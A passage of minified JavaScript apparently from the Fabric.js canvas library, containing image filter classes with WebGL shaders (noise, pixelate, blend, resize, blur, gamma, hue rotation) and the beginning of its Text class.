-color.b,color.a);\n} else {\ngl_FragColor = color;\n}\n}",invert:!0,mainParameter:"invert",applyTo2d:function(t){if(this.invert){var e,i=t.imageData,r=i.data,n=r.length;for(e=0;n>e;e+=4)r[e]=255-r[e],r[e+1]=255-r[e+1],r[e+2]=255-r[e+2]}},getUniformLocations:function(t,e){return{uInvert:t.getUniformLocation(e,"uInvert")}},sendUniformData:function(t,e){t.uniform1i(e.uInvert,this.invert)}}),e.Image.filters.Invert.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.Image.filters,n=e.util.createClass;r.Noise=n(r.BaseFilter,{type:"Noise",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uStepH;\nuniform float uNoise;\nuniform float uSeed;\nvarying vec2 vTexCoord;\nfloat rand(vec2 co, float seed, float vScale) {\nreturn fract(sin(dot(co.xy * vScale ,vec2(12.9898 , 78.233))) * 43758.5453 * (seed + 0.01) / 2.0);\n}\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += (0.5 - rand(vTexCoord, uSeed, 0.1 / uStepH)) * uNoise;\ngl_FragColor = color;\n}",mainParameter:"noise",noise:0,applyTo2d:function(t){if(0!==this.noise){var e,i,r=t.imageData,n=r.data,o=n.length,s=this.noise;for(e=0,o=n.length;o>e;e+=4)i=(.5-Math.random())*s,n[e]+=i,n[e+1]+=i,n[e+2]+=i}},getUniformLocations:function(t,e){return{uNoise:t.getUniformLocation(e,"uNoise"),uSeed:t.getUniformLocation(e,"uSeed")}},sendUniformData:function(t,e){t.uniform1f(e.uNoise,this.noise/255),t.uniform1f(e.uSeed,Math.random())},toObject:function(){return i(this.callSuper("toObject"),{noise:this.noise})}}),e.Image.filters.Noise.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Pixelate=r(i.BaseFilter,{type:"Pixelate",blocksize:4,mainParameter:"blocksize",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBlocksize;\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nfloat blockW = uBlocksize * uStepW;\nfloat blockH = uBlocksize * uStepW;\nint posX = int(vTexCoord.x / blockW);\nint posY = int(vTexCoord.y / blockH);\nfloat fposX = float(posX);\nfloat fposY = float(posY);\nvec2 squareCoords = vec2(fposX * blockW, fposY * blockH);\nvec4 color = texture2D(uTexture, squareCoords);\ngl_FragColor = color;\n}",applyTo2d:function(t){if(1!==this.blocksize){var e,i,r,n,o,s,a,c,h,l,u,f=t.imageData,d=f.data,g=f.height,p=f.width;for(i=0;g>i;i+=this.blocksize)for(r=0;p>r;r+=this.blocksize)for(e=4*i*p+4*r,n=d[e],o=d[e+1],s=d[e+2],a=d[e+3],l=Math.min(i+this.blocksize,g),u=Math.min(r+this.blocksize,p),c=i;l>c;c++)for(h=r;u>h;h++)e=4*c*p+4*h,d[e]=n,d[e+1]=o,d[e+2]=s,d[e+3]=a}},isNeutralState:function(){return 1===this.blocksize},getUniformLocations:function(t,e){return{uBlocksize:t.getUniformLocation(e,"uBlocksize"),uStepW:t.getUniformLocation(e,"uStepW"),uStepH:t.getUniformLocation(e,"uStepH")}},sendUniformData:function(t,e){t.uniform1f(e.uBlocksize,this.blocksize)}}),e.Image.filters.Pixelate.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.Image.filters,n=e.util.createClass;r.RemoveColor=n(r.BaseFilter,{type:"RemoveColor",color:"#FFFFFF",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uLow;\nuniform vec4 uHigh;\nvarying vec2 vTexCoord;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\nif(all(greaterThan(gl_FragColor.rgb,uLow.rgb)) && all(greaterThan(uHigh.rgb,gl_FragColor.rgb))) {\ngl_FragColor.a = 0.0;\n}\n}",distance:.02,useAlpha:!1,applyTo2d:function(t){var i,r,n,o,s=t.imageData,a=s.data,c=255*this.distance,l=new e.Color(this.color).getSource(),h=[l[0]-c,l[1]-c,l[2]-c],u=[l[0]+c,l[1]+c,l[2]+c];for(i=0;i<a.length;i+=4)r=a[i],n=a[i+1],o=a[i+2],r>h[0]&&n>h[1]&&o>h[2]&&r<u[0]&&n<u[1]&&o<u[2]&&(a[i+3]=0)},getUniformLocations:function(t,e){return{uLow:t.getUniformLocation(e,"uLow"),uHigh:t.getUniformLocation(e,"uHigh")}},sendUniformData:function(t,i){var r=new e.Color(this.color).getSource(),n=parseFloat(this.distance),o=[0+r[0]/255-n,0+r[1]/255-n,0+r[2]/255-n,1],s=[r[0]/255+n,r[1]/255+n,r[2]/255+n,1];t.uniform4fv(i.uLow,o),t.uniform4fv(i.uHigh,s)},toObject:function(){return i(this.callSuper("toObject"),{color:this.color,distance:this.distance})}}),e.Image.filters.RemoveColor.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass,n={Brownie:[.5997,.34553,-.27082,0,.186,-.0377,.86095,.15059,0,-.1449,.24113,-.07441,.44972,0,-.02965,0,0,0,1,0],Vintage:[.62793,.32021,-.03965,0,.03784,.02578,.64411,.03259,0,.02926,.0466,-.08512,.52416,0,.02023,0,0,0,1,0],Kodachrome:[1.12855,-.39673,-.03992,0,.24991,-.16404,1.08352,-.05498,0,.09698,-.16786,-.56034,1.60148,0,.13972,0,0,0,1,0],Technicolor:[1.91252,-.85453,-.09155,0,.04624,-.30878,1.76589,-.10601,0,-.27589,-.2311,-.75018,1.84759,0,.12137,0,0,0,1,0],Polaroid:[1.438,-.062,-.062,0,0,-.122,1.378,-.122,0,0,-.016,-.016,1.483,0,0,0,0,0,1,0],Sepia:[.393,.769,.189,0,0,.349,.686,.168,0,0,.272,.534,.131,0,0,0,0,0,1,0],BlackWhite:[1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,1.5,1.5,1.5,0,-1,0,0,0,1,0]};for(var o in n)i[o]=r(i.ColorMatrix,{type:o,matrix:n[o],mainParameter:!1,colorsOnly:!0}),e.Image.filters[o].fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric,i=e.Image.filters,r=e.util.createClass;i.BlendColor=r(i.BaseFilter,{type:"BlendColor",color:"#F95C63",mode:"multiply",alpha:1,fragmentSource:{multiply:"gl_FragColor.rgb *= uColor.rgb;\n",screen:"gl_FragColor.rgb = 1.0 - (1.0 - gl_FragColor.rgb) * (1.0 - uColor.rgb);\n",add:"gl_FragColor.rgb += uColor.rgb;\n",diff:"gl_FragColor.rgb = abs(gl_FragColor.rgb - uColor.rgb);\n",subtract:"gl_FragColor.rgb -= uColor.rgb;\n",lighten:"gl_FragColor.rgb = max(gl_FragColor.rgb, uColor.rgb);\n",darken:"gl_FragColor.rgb = min(gl_FragColor.rgb, uColor.rgb);\n",exclusion:"gl_FragColor.rgb += uColor.rgb - 2.0 * (uColor.rgb * gl_FragColor.rgb);\n",overlay:"if (uColor.r < 0.5) {\ngl_FragColor.r *= 2.0 * uColor.r;\n} else {\ngl_FragColor.r = 1.0 - 2.0 * (1.0 - gl_FragColor.r) * (1.0 - uColor.r);\n}\nif (uColor.g < 0.5) {\ngl_FragColor.g *= 2.0 * uColor.g;\n} else {\ngl_FragColor.g = 1.0 - 2.0 * (1.0 - gl_FragColor.g) * (1.0 - uColor.g);\n}\nif (uColor.b < 0.5) {\ngl_FragColor.b *= 2.0 * uColor.b;\n} else {\ngl_FragColor.b = 1.0 - 2.0 * (1.0 - gl_FragColor.b) * (1.0 - uColor.b);\n}\n",tint:"gl_FragColor.rgb *= (1.0 - uColor.a);\ngl_FragColor.rgb += uColor.rgb;\n"},buildSource:function(t){return"precision highp float;\nuniform sampler2D uTexture;\nuniform vec4 uColor;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ngl_FragColor = color;\nif (color.a > 0.0) {\n"+this.fragmentSource[t]+"}\n}"},retrieveShader:function(t){var e,i=this.type+"_"+this.mode;return t.programCache.hasOwnProperty(i)||(e=this.buildSource(this.mode),t.programCache[i]=this.createProgram(t.context,e)),t.programCache[i]},applyTo2d:function(t){var i,r,n,o,s,a,c,l=t.imageData,h=l.data,u=h.length,f=1-this.alpha;c=new e.Color(this.color).getSource(),i=c[0]*this.alpha,r=c[1]*this.alpha,n=c[2]*this.alpha;for(var d=0;u>d;d+=4)switch(o=h[d],s=h[d+1],a=h[d+2],this.mode){case"multiply":h[d]=o*i/255,h[d+1]=s*r/255,h[d+2]=a*n/255;break;case"screen":h[d]=255-(255-o)*(255-i)/255,h[d+1]=255-(255-s)*(255-r)/255,h[d+2]=255-(255-a)*(255-n)/255;break;case"add":h[d]=o+i,h[d+1]=s+r,h[d+2]=a+n;break;case"diff":case"difference":h[d]=Math.abs(o-i),h[d+1]=Math.abs(s-r),h[d+2]=Math.abs(a-n);break;case"subtract":h[d]=o-i,h[d+1]=s-r,h[d+2]=a-n;break;case"darken":h[d]=Math.min(o,i),h[d+1]=Math.min(s,r),h[d+2]=Math.min(a,n);break;case"lighten":h[d]=Math.max(o,i),h[d+1]=Math.max(s,r),h[d+2]=Math.max(a,n);break;case"overlay":h[d]=128>i?2*o*i/255:255-2*(255-o)*(255-i)/255,h[d+1]=128>r?2*s*r/255:255-2*(255-s)*(255-r)/255,h[d+2]=128>n?2*a*n/255:255-2*(255-a)*(255-n)/255;break;case"exclusion":h[d]=i+o-2*i*o/255,h[d+1]=r+s-2*r*s/255,h[d+2]=n+a-2*n*a/255;break;case"tint":h[d]=i+o*f,h[d+1]=r+s*f,h[d+2]=n+a*f}},getUniformLocations:function(t,e){return{uColor:t.getUniformLocation(e,"uColor")}},sendUniformData:function(t,i){var r=new e.Color(this.color).getSource();r[0]=this.alpha*r[0]/255,r[1]=this.alpha*r[1]/255,r[2]=this.alpha*r[2]/255,r[3]=this.alpha,t.uniform4fv(i.uColor,r)},toObject:function(){return{type:this.type,color:this.color,mode:this.mode,alpha:this.alpha}}}),e.Image.filters.BlendColor.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.pow,r=Math.floor,n=Math.sqrt,o=Math.abs,s=Math.round,a=Math.sin,c=Math.ceil,l=e.Image.filters,h=e.util.createClass;l.Resize=h(l.BaseFilter,{type:"Resize",resizeType:"hermite",scaleX:0,scaleY:0,lanczosLobes:3,getUniformLocations:function(t,e){return{uDelta:t.getUniformLocation(e,"uDelta"),uTaps:t.getUniformLocation(e,"uTaps")}},sendUniformData:function(t,e){t.uniform2fv(e.uDelta,this.horizontal?[1/this.width,0]:[0,1/this.height]),t.uniform1fv(e.uTaps,this.taps)},retrieveShader:function(t){var e=this.getFilterWindow(),i=this.type+"_"+e;if(!t.programCache.hasOwnProperty(i)){var r=this.generateShader(e);t.programCache[i]=this.createProgram(t.context,r)}return t.programCache[i]},getFilterWindow:function(){var t=this.tempScale;return Math.ceil(this.lanczosLobes/t)},getTaps:function(){for(var t=this.lanczosCreate(this.lanczosLobes),e=this.tempScale,i=this.getFilterWindow(),r=new Array(i),n=1;i>=n;n++)r[n-1]=t(n*e);return r},generateShader:function(t){for(var t,e=new Array(t),i=this.fragmentSourceTOP,r=1;t>=r;r++)e[r-1]=r+".0 * uDelta";return i+="uniform float uTaps["+t+"];\n",i+="void main() {\n",i+="  vec4 color = texture2D(uTexture, vTexCoord);\n",i+="  float sum = 1.0;\n",e.forEach(function(t,e){i+="  color += texture2D(uTexture, vTexCoord + "+t+") * uTaps["+e+"];\n",i+="  color += texture2D(uTexture, vTexCoord - "+t+") * uTaps["+e+"];\n",i+="  sum += 2.0 * uTaps["+e+"];\n"}),i+="  gl_FragColor = color / sum;\n",i+="}"},fragmentSourceTOP:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\n",applyTo:function(t){if(t.webgl){if(t.passes>1&&this.isNeutralState(t))return;t.passes++,this.width=t.sourceWidth,this.horizontal=!0,this.dW=Math.round(this.width*this.scaleX),this.dH=t.sourceHeight,this.tempScale=this.dW/this.width,this.taps=this.getTaps(),t.destinationWidth=this.dW,this._setupFrameBuffer(t),this.applyToWebGL(t),this._swapTextures(t),t.sourceWidth=t.destinationWidth,this.height=t.sourceHeight,this.horizontal=!1,this.dH=Math.round(this.height*this.scaleY),this.tempScale=this.dH/this.height,this.taps=this.getTaps(),t.destinationHeight=this.dH,this._setupFrameBuffer(t),this.applyToWebGL(t),this._swapTextures(t),t.sourceHeight=t.destinationHeight}else this.isNeutralState(t)||this.applyTo2d(t)},isNeutralState:function(t){var e=t.scaleX||this.scaleX,i=t.scaleY||this.scaleY;return 1===e&&1===i},lanczosCreate:function(t){return function(e){if(e>=t||-t>=e)return 0;if(1.1920929e-7>e&&e>-1.1920929e-7)return 1;e*=Math.PI;var i=e/t;return a(e)/e*a(i)/i}},applyTo2d:function(t){var e=t.imageData,i=this.scaleX,r=this.scaleY;this.rcpScaleX=1/i,this.rcpScaleY=1/r;var n,o=e.width,a=e.height,c=s(o*i),l=s(a*r);"sliceHack"===this.resizeType?n=this.sliceByTwo(t,o,a,c,l):"hermite"===this.resizeType?n=this.hermiteFastResize(t,o,a,c,l):"bilinear"===this.resizeType?n=this.bilinearFiltering(t,o,a,c,l):"lanczos"===this.resizeType&&(n=this.lanczosResize(t,o,a,c,l)),t.imageData=n},sliceByTwo:function(t,i,n,o,s){var a,c,l=t.imageData,h=.5,u=!1,f=!1,d=i*h,g=n*h,p=e.filterBackend.resources,v=0,m=0,b=i,y=0;for(p.sliceByTwo||(p.sliceByTwo=document.createElement("canvas")),a=p.sliceByTwo,(a.width<1.5*i||a.height<n)&&(a.width=1.5*i,a.height=n),c=a.getContext("2d"),c.clearRect(0,0,1.5*i,n),c.putImageData(l,0,0),o=r(o),s=r(s);!u||!f;)i=d,n=g,o<r(d*h)?d=r(d*h):(d=o,u=!0),s<r(g*h)?g=r(g*h):(g=s,f=!0),c.drawImage(a,v,m,i,n,b,y,d,g),v=b,m=y,y+=g;return c.getImageData(v,m,o,s)},lanczosResize:function(t,e,s,a,l){function h(t){var c,S,O,T,j,P,E,k,D,F,M;for(C.x=(t+.5)*p,w.x=r(C.x),c=0;l>c;c++){for(C.y=(c+.5)*v,w.y=r(C.y),j=0,P=0,E=0,k=0,D=0,S=w.x-y;S<=w.x+y;S++)if(!(0>S||S>=e)){F=r(1e3*o(S-C.x)),x[F]||(x[F]={});for(var A=w.y-_;A<=w.y+_;A++)0>A||A>=s||(M=r(1e3*o(A-C.y)),x[F][M]||(x[F][M]=g(n(i(F*m,2)+i(M*b,2))/1e3)),O=x[F][M],O>0&&(T=4*(A*e+S),j+=O,P+=O*u[T],E+=O*u[T+1],k+=O*u[T+2],D+=O*u[T+3]))}T=4*(c*a+t),d[T]=P/j,d[T+1]=E/j,d[T+2]=k/j,d[T+3]=D/j}return++t<a?h(t):f}var u=t.imageData.data,f=t.ctx.createImageData(a,l),d=f.data,g=this.lanczosCreate(this.lanczosLobes),p=this.rcpScaleX,v=this.rcpScaleY,m=2/this.rcpScaleX,b=2/this.rcpScaleY,y=c(p*this.lanczosLobes/2),_=c(v*this.lanczosLobes/2),x={},C={},w={};return h(0)},bilinearFiltering:function(t,e,i,n,o){var s,a,c,l,h,u,f,d,g,p,v,m,b,y=0,_=this.rcpScaleX,x=this.rcpScaleY,C=4*(e-1),w=t.imageData,S=w.data,O=t.ctx.createImageData(n,o),T=O.data;for(f=0;o>f;f++)for(d=0;n>d;d++)for(h=r(_*d),u=r(x*f),g=_*d-h,p=x*f-u,b=4*(u*e+h),v=0;4>v;v++)s=S[b+v],a=S[b+4+v],c=S[b+C+v],l=S[b+C+4+v],m=s*(1-g)*(1-p)+a*g*(1-p)+c*p*(1-g)+l*g*p,T[y++]=m;return O},hermiteFastResize:function(t,e,i,s,a){for(var l=this.rcpScaleX,h=this.rcpScaleY,u=c(l/2),f=c(h/2),d=t.imageData,g=d.data,p=t.ctx.createImageData(s,a),v=p.data,m=0;a>m;m++)for(var b=0;s>b;b++){for(var y=4*(b+m*s),_=0,x=0,C=0,w=0,S=0,O=0,T=0,j=(m+.5)*h,P=r(m*h);(m+1)*h>P;P++)for(var E=o(j-(P+.5))/f,k=(b+.5)*l,D=E*E,F=r(b*l);(b+1)*l>F;F++){var M=o(k-(F+.5))/u,A=n(D+M*M);A>1&&-1>A||(_=2*A*A*A-3*A*A+1,_>0&&(M=4*(F+P*e),T+=_*g[M+3],C+=_,g[M+3]<255&&(_=_*g[M+3]/250),w+=_*g[M],S+=_*g[M+1],O+=_*g[M+2],x+=_))}v[y]=w/x,v[y+1]=S/x,v[y+2]=O/x,v[y+3]=T/C}return p},toObject:function(){return{type:this.type,scaleX:this.scaleX,scaleY:this.scaleY,resizeType:this.resizeType,lanczosLobes:this.lanczosLobes}}}),e.Image.filters.Resize.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Contrast=r(i.BaseFilter,{type:"Contrast",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uContrast;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat contrastF = 1.015 * (uContrast + 1.0) / (1.0 * (1.015 - uContrast));\ncolor.rgb = contrastF * (color.rgb - 0.5) + 0.5;\ngl_FragColor = color;\n}",contrast:0,mainParameter:"contrast",applyTo2d:function(t){if(0!==this.contrast){var e,i,r=t.imageData,n=r.data,i=n.length,o=Math.floor(255*this.contrast),s=259*(o+255)/(255*(259-o));for(e=0;i>e;e+=4)n[e]=s*(n[e]-128)+128,n[e+1]=s*(n[e+1]-128)+128,n[e+2]=s*(n[e+2]-128)+128}},getUniformLocations:function(t,e){return{uContrast:t.getUniformLocation(e,"uContrast")}},sendUniformData:function(t,e){t.uniform1f(e.uContrast,this.contrast)}}),e.Image.filters.Contrast.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Saturation=r(i.BaseFilter,{type:"Saturation",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uSaturation;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat rgMax = max(color.r, color.g);\nfloat rgbMax = max(rgMax, color.b);\ncolor.r += rgbMax != color.r ? (rgbMax - color.r) * uSaturation : 0.00;\ncolor.g += rgbMax != color.g ? (rgbMax - color.g) * uSaturation : 0.00;\ncolor.b += rgbMax != color.b ? (rgbMax - color.b) * uSaturation : 0.00;\ngl_FragColor = color;\n}",saturation:0,mainParameter:"saturation",applyTo2d:function(t){if(0!==this.saturation){var e,i,r=t.imageData,n=r.data,o=n.length,s=-this.saturation;for(e=0;o>e;e+=4)i=Math.max(n[e],n[e+1],n[e+2]),n[e]+=i!==n[e]?(i-n[e])*s:0,n[e+1]+=i!==n[e+1]?(i-n[e+1])*s:0,n[e+2]+=i!==n[e+2]?(i-n[e+2])*s:0}},getUniformLocations:function(t,e){return{uSaturation:t.getUniformLocation(e,"uSaturation")}},sendUniformData:function(t,e){t.uniform1f(e.uSaturation,-this.saturation)}}),e.Image.filters.Saturation.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Blur=r(i.BaseFilter,{type:"Blur",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\nconst float nSamples = 15.0;\nvec3 v3offset = vec3(12.9898, 78.233, 151.7182);\nfloat random(vec3 scale) {\nreturn fract(sin(dot(gl_FragCoord.xyz, scale)) * 43758.5453);\n}\nvoid main() {\nvec4 color = vec4(0.0);\nfloat total = 0.0;\nfloat offset = random(v3offset);\nfor (float t = -nSamples; t <= nSamples; t++) {\nfloat percent = (t + offset - 0.5) / nSamples;\nfloat weight = 1.0 - abs(percent);\ncolor += texture2D(uTexture, vTexCoord + uDelta * percent) * weight;\ntotal += weight;\n}\ngl_FragColor = color / total;\n}",blur:0,mainParameter:"blur",applyTo:function(t){t.webgl?(this.aspectRatio=t.sourceWidth/t.sourceHeight,t.passes++,this._setupFrameBuffer(t),this.horizontal=!0,this.applyToWebGL(t),this._swapTextures(t),this._setupFrameBuffer(t),this.horizontal=!1,this.applyToWebGL(t),this._swapTextures(t)):this.applyTo2d(t)},applyTo2d:function(t){t.imageData=this.simpleBlur(t)},simpleBlur:function(t){var i,r,n=t.filterBackend.resources,o=t.imageData.width,s=t.imageData.height;n.blurLayer1||(n.blurLayer1=e.util.createCanvasElement(),n.blurLayer2=e.util.createCanvasElement()),i=n.blurLayer1,r=n.blurLayer2,(i.width!==o||i.height!==s)&&(r.width=i.width=o,r.height=i.height=s);var a,c,l,h,u=i.getContext("2d"),f=r.getContext("2d"),d=15,g=.06*this.blur*.5;for(u.putImageData(t.imageData,0,0),f.clearRect(0,0,o,s),h=-d;d>=h;h++)a=(Math.random()-.5)/4,c=h/d,l=g*c*o+a,f.globalAlpha=1-Math.abs(c),f.drawImage(i,l,a),u.drawImage(r,0,0),f.globalAlpha=1,f.clearRect(0,0,r.width,r.height);for(h=-d;d>=h;h++)a=(Math.random()-.5)/4,c=h/d,l=g*c*s+a,f.globalAlpha=1-Math.abs(c),f.drawImage(i,a,l),u.drawImage(r,0,0),f.globalAlpha=1,f.clearRect(0,0,r.width,r.height);t.ctx.drawImage(i,0,0);var p=t.ctx.getImageData(0,0,i.width,i.height);return u.globalAlpha=1,u.clearRect(0,0,i.width,i.height),p},getUniformLocations:function(t,e){return{delta:t.getUniformLocation(e,"uDelta")}},sendUniformData:function(t,e){var i=this.chooseRightDelta();t.uniform2fv(e.delta,i)},chooseRightDelta:function(){var t,e=1,i=[0,0];return this.horizontal?this.aspectRatio>1&&(e=1/this.aspectRatio):this.aspectRatio<1&&(e=this.aspectRatio),t=e*this.blur*.12,this.horizontal?i[0]=t:i[1]=t,i}}),i.Blur.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Gamma=r(i.BaseFilter,{type:"Gamma",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec3 uGamma;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec3 correction = (1.0 / uGamma);\ncolor.r = pow(color.r, correction.r);\ncolor.g = pow(color.g, correction.g);\ncolor.b = pow(color.b, correction.b);\ngl_FragColor = color;\ngl_FragColor.rgb *= color.a;\n}",gamma:[1,1,1],mainParameter:"gamma",applyTo2d:function(t){var e,i=t.imageData,r=i.data,n=this.gamma,o=r.length,s=1/n[0],a=1/n[1],c=1/n[2];for(this.rVals||(this.rVals=new Uint8Array(256),this.gVals=new Uint8Array(256),this.bVals=new Uint8Array(256)),e=0,o=256;o>e;e++)this.rVals[e]=255*Math.pow(e/255,s),this.gVals[e]=255*Math.pow(e/255,a),this.bVals[e]=255*Math.pow(e/255,c);for(e=0,o=r.length;o>e;e+=4)r[e]=this.rVals[r[e]],r[e+1]=this.gVals[r[e+1]],r[e+2]=this.bVals[r[e+2]]},getUniformLocations:function(t,e){return{uGamma:t.getUniformLocation(e,"uGamma")}},sendUniformData:function(t,e){t.uniform3fv(e.uGamma,this.gamma)}}),e.Image.filters.Gamma.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Composed=r(i.BaseFilter,{type:"Composed",subFilters:[],initialize:function(t){this.callSuper("initialize",t),this.subFilters=this.subFilters.slice(0)},applyTo:function(t){t.passes+=this.subFilters.length-1,this.subFilters.forEach(function(e){e.applyTo(t)})},toObject:function(){return e.util.object.extend(this.callSuper("toObject"),{subFilters:this.subFilters.map(function(t){return t.toObject()})})}}),e.Image.filters.Composed.fromObject=function(t,i){var r=t.subFilters||[],n=r.map(function(t){return new e.Image.filters[t.type](t)}),o=new e.Image.filters.Composed({subFilters:n});return i&&i(o),o}}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.HueRotation=r(i.ColorMatrix,{type:"HueRotation",rotation:0,mainParameter:"rotation",calculateMatrix:function(){var t=this.rotation*Math.PI,i=e.util.cos(t),r=e.util.sin(t),n=1/3,o=Math.sqrt(n)*r,s=1-i;this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],this.matrix[0]=i+s/3,this.matrix[1]=n*s-o,this.matrix[2]=n*s+o,this.matrix[5]=n*s+o,this.matrix[6]=i+n*s,this.matrix[7]=n*s-o,this.matrix[10]=n*s-o,this.matrix[11]=n*s+o,this.matrix[12]=i+n*s},applyTo:function(t){this.calculateMatrix(),e.Image.filters.BaseFilter.prototype.applyTo.call(this,t)}}),e.Image.filters.HueRotation.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.clone;return e.Text?void e.warn("fabric.Text is already defined"):(e.Text=e.util.createClass(e.Object,{_dimensionAffectingProps:["fontSize","fontWeight","fontFamily","fontStyle","lineHeight","text","charSpacing","textAlign","styles"],_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]/g,_reSpaceAndTab:/[ \t\r]/,_reWords:/\S+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",underline:!1,overline:!1,linethrough:!1,textAlign:"left",fontStyle:"normal",lineHeight:1.16,superscript:{size:.6,baseline:-.35},subscript:{size:.6,baseline:.11},textBackgroundColor:"",stateProperties:e.Object.prototype.stateProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),cacheProperties:e.Object.prototype.cacheProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),stroke:null,shadow:null,_fontSizeFraction:.222,offsets:{underline:.1,linethrough:-.315,overline:-.88},_fontSizeMult:1.13,charSpacing:0,styles:null,_measuringContext:null,deltaY:0,_styleProperties:["stroke","strokeWidth","fill","fontFamily","fontSize","fontWeight","fontStyle","underline","overline","linethrough","deltaY","textBackgroundColor"],__charBounds:[],CACHE_FONT_SIZE:400,MIN_TEXT_WIDTH:2,initialize:function(t,e){this.styles=e?e.styles||{}:{},this.text=t,this.__skipDimension=!0,this.callSuper("initialize",e),this.__skipDimension=!1,this.initDimensions(),this.setCoords(),this.setupState({propertySet:"_dimensionAffectingProps"})},getMeasuringContext:function(){return e._measuringContext||(e._measuringContext=this.canvas&&this.canvas.contextCache||e.util.createCanvasElement().getContext("2d")),e._measuringContext},_splitText:function(){var t=this._splitTextIntoLines(this.text);return this.textLines=t.lines,this._textLines=t.graphemeLines,this._unwrappedTextLines=t._unwrappedLines,this._text=t.graphemeText,t},initDimensions:function(){this.__skipDimension||(this._splitText(),this._clearCache(),this.width=this.calcTextWidth()||this.cursorWidth||this.MIN_TEXT_WIDTH,-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},enlargeSpaces:function(){for(var t,e,i,r,n,o,s,a=0,c=this._textLines.length;c>a;a++)if(("justify"===this.textAlign||a!==c-1&&!this.isEndOfWrapping(a))&&(r=0,n=this._textLines[a],e=this.getLineWidth(a),e<this.width&&(s=this.textLines[a].match(this._reSpacesAndTabs)))){i=s.length,t=(this.width-e)/i;for(var l=0,h=n.length;h>=l;l++)o=this.__charBounds[a][l],this._reSpaceAndTab.test(n[l])?(o.width+=t,o.kernedWidth+=t,o.left+=r,r+=t):o.left+=r}},isEndOfWrapping:function(t){return t===this._textLines.length-1},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_getCacheCanvasDimensions:function(){var t=this.callSuper("_getCacheCanvasDimensions"),e=this.fontSize;return t.width+=e*t.zoomX,t.height+=e*t.zoomY,t},_render:function(t){this._setTextStyles(t),this._renderTextLinesBackground(t),this._renderTextDecoration(t,"underline"),this._renderText(t),this._renderTextDecoration(t,"overline"),this._renderTextDecoration(t,"linethrough")},_renderText:function(t){"stroke"===this.paintFirst?(this._renderTextStroke(t),this._renderTextFill(t)):(this._renderTextFill(t),this._renderTextStroke(t))},_setTextStyles:function(t,e,i){t.textBaseline="alphabetic",t.font=this._getFontDeclaration(e,i)},calcTextWidth:function(){for(var t=this.getLineWidth(0),e=1,i=this._textLines.length;i>e;e++){var r=this.getLineWidth(e);r>t&&(t=r)}return 